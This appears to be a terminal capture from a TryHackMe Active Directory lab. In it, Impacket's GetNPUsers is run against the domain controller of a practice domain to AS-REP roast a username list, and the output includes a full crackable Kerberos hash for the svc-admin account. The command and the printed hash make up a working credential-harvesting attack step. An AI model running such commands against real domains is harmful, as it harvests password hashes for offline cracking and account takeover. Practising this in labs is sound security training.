 ┌──(kali㉿kali)-[~/Documents/tryhackme/AD]
└─$ impacket-GetNPUsers -dc-ip 10.10.242.75 -request -outputfile hashes.asreproast spookysec.local/ -no-pass -usersfile usernames.txt
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User james@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-admin@spookysec.local@SPOOKYSEC.LOCAL:b15ae1fbe73804a60de11c3064ee4c86$61cf7abadcdcd879f9693e564d2307252c0149dcf12e4ebb67daa74a9278c8f14fcba
24d31943b5eeb6c586a2aecf10b6ff4a463cb65d0305291150ec6ce9d8dcaffa5c27b9976d59e50373da5affefabda94dc2062f1fcb71dbb59d12b15317f92419d5f5db54782aa2808a55beefbb709
0cbb1e7ea2d096e57647ebe81132294ce88e8ff11e5735717f0d6b8ef556aa3d339b1dbced79524b56fcfef1724b5f889c814b8d11ee726dd55ce3a4d28cae6782e2b8c5433692f24afdb9a3d5f43a
8370597deb15b18fd7acf6ec2419853c32b3b198a95557a7f13455126f61b0aededd74d03e5a7691ea291990ad5570b7e92
[-] User robin@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User darkstar@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User backup@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paradox@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set